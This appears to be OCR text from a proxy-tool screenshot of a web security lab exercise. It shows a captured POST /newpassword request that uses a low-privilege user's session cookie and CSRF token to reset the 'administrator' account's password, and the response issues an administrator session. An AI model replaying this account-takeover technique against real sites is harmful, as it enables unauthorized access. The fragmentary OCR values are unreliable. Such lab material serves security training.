 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /newpassword HTTP/1.1
2 Host: b-security-academy.net
3 Cookie: lab=
UhbOnVQhkXY9UXz%2bnMS90Wh08HVI%3d; session=
%7b%22us arlos%22%2c%22isloggedin%22%3atrue%7d--MCwCFAE0IPp%2
baU6X6nl NLUJwHENk6VylbwNktkXuQGL7HA%3d%3d
4 Content-Length: 60
5
6 Connection: close
7
8 csrf=gDD0SJ6aaE0A6lb 2k&username=administrator
cookies and csrf
from carlos email
change
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
%7b%22username%22%3a%22admi
oggedin%22%3atrue%7d--MC0CF
AmIMLolAIUCLCgPjSLdt6pLuT%2
; Secure; SameSite=None
4 Cache-Control: no-cache
5 Connection: close
6 Content-Length: 3522
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=